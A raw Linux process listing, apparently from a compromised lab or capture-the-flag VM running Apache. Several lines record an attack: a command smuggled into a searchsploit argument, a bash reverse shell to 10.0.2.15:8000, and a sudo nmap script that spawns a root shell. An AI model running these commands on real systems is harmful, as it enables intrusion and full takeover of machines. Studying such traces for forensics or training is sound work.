 root 37 0.0 0.0 0 0 ? I< 00:47 0:00 [kworker/0:1H-kblockd]
root 38 0.0 0.0 0 0 ? S 00:47 0:00 [kswapd0]
root 44 0.0 0.0 0 0 ? I< 00:47 0:00 [kthrotld]
root 46 0.0 0.0 0 0 ? I< 00:47 0:00 [acpi_thermal_pm]
root 47 0.0 0.0 0 0 ? I< 00:47 0:00 [mld]
root 48 0.0 0.0 0 0 ? I< 00:47 0:00 [ipv6_addrconf]
root 53 0.0 0.0 0 0 ? I< 00:47 0:00 [kstrp]
root 58 0.0 0.0 0 0 ? I< 00:47 0:00 [zswap-shrink]
root 59 0.0 0.0 0 0 ? I< 00:47 0:00 [kworker/u3:0]
root 116 0.0 0.0 0 0 ? I< 00:47 0:00 [ata_sff]
root 121 0.0 0.0 0 0 ? S 00:47 0:00 [scsi_eh_0]
root 122 0.0 0.0 0 0 ? I< 00:47 0:00 [scsi_tmf_0]
root 123 0.0 0.0 0 0 ? S 00:47 0:00 [scsi_eh_1]
root 124 0.0 0.0 0 0 ? S 00:47 0:00 [scsi_eh_2]
root 125 0.0 0.0 0 0 ? I< 00:47 0:00 [scsi_tmf_1]
root 126 0.0 0.0 0 0 ? I< 00:47 0:00 [scsi_tmf_2]
root 134 0.0 0.0 0 0 ? I< 00:47 0:00 [kworker/0:2H-kblockd]
root 165 0.0 0.0 0 0 ? S 00:47 0:00 [jbd2/sda1-8]
root 166 0.0 0.0 0 0 ? I< 00:47 0:00 [ext4-rsv-conver]
root 209 0.0 1.5 49372 15472 ? Ss 00:47 0:00 /lib/systemd/systemd-journald
root 236 0.0 0.6 26656 6640 ? Ss 00:47 0:00 /lib/systemd/systemd-udevd
root 267 0.0 0.0 0 0 ? I< 00:47 0:00 [cryptd]
root 273 0.0 0.0 0 0 ? S 00:47 0:00 [irq/18-vmwgfx]
root 441 0.0 0.3 5868 3564 ? Ss 00:47 0:00 dhclient -4 -v -i -pf /run/dhclient.enp0s3.pid -lf /var/lib/dhcp/dhclient.enp0s3
root 466 0.0 0.2 6608 2696 ? Ss 00:47 0:00 /usr/sbin/cron -f
message+ 467 0.0 0.4 7908 4376 ? Ss 00:47 0:00 /usr/bin/dbus-daemon --system --address=systemd: --nofork --nopidfile --systemd-
root 469 0.0 3.7 1170920 36600 ? Ssl 00:47 0:00 /usr/lib/snapd/snapd
root 471 0.0 0.7 24856 7768 ? Ss 00:47 0:00 /lib/systemd/systemd-logind
root 475 0.0 0.1 5872 1016 tty1 Ss+ 00:47 0:00 /sbin/agetty -o -p -- \u --noclear - linux
root 487 0.0 0.8 15412 8592 ? Ss 00:47 0:00 sshd: /usr/sbin/sshd -D [listener] 0 of 10-100 startups
root 508 0.0 2.1 204112 21400 ? Ss 00:47 0:00 /usr/sbin/apache2 -k start
hacker 513 0.0 1.3 204468 13736 ? S 00:47 0:00 /usr/sbin/apache2 -k start
hacker 514 0.0 1.4 204468 14616 ? S 00:47 0:00 /usr/sbin/apache2 -k start
hacker 515 0.0 0.9 204328 9012 ? S 00:47 0:00 /usr/sbin/apache2 -k start
hacker 516 0.0 1.0 204320 10372 ? S 00:47 0:00 /usr/sbin/apache2 -k start
hacker 517 0.0 1.3 204476 13500 ? S 00:47 0:00 /usr/sbin/apache2 -k start
hacker 652 0.0 0.9 204144 9012 ? S 00:51 0:00 /usr/sbin/apache2 -k start
hacker 777 0.0 0.0 2576 900 ? S 00:53 0:00 sh -c searchsploit -wj Liferay;bash -c 'bash -i >& /dev/tcp/10.0.2.15/8000 0>&1'
hacker 853 0.0 0.3 3924 2960 ? S 00:53 0:00 bash -c bash -i >& /dev/tcp/10.0.2.15/8000 0>&1
hacker 854 0.0 0.3 4188 3512 ? S 00:53 0:00 bash -i
root 1137 0.0 0.4 6536 3952 ? S 01:54 0:00 sudo nmap --script=/tmp/tmp.YUNY6mz4mx
root 1138 0.0 2.9 38172 28796 ? S 01:54 0:00 nmap --script=/tmp/tmp.YUNY6mz4mx
root 1139 0.0 0.0 2576 904 ? S 01:54 0:00 sh -c /bin/sh
root 1140 0.0 0.0 2576 860 ? S 01:54 0:00 /bin/sh
root 1322 0.0 0.0 0 0 ? I 03:35 0:00 [kworker/u2:3-events_unbound]
root 1373 0.1 0.0 0 0 ? I 03:39 0:07 [kworker/0:3-events]
root 1538 0.0 0.0 0 0 ? I 04:17 0:00 [kworker/u2:0-flush-8:0]
root 1714 0.0 0.0 0 0 ? I 05:01 0:00 [kworker/0:1-ata_sff]
root 1726 0.0 0.0 0 0 ? I 05:02 0:00 [kworker/u2:2]
root 1739 0.0 0.0 0 0 ? I 05:07 0:00 [kworker/0:0-ata_sff]
root 1741 0.0 0.4 8100 3948 ? R 05:08 0:00 ps aux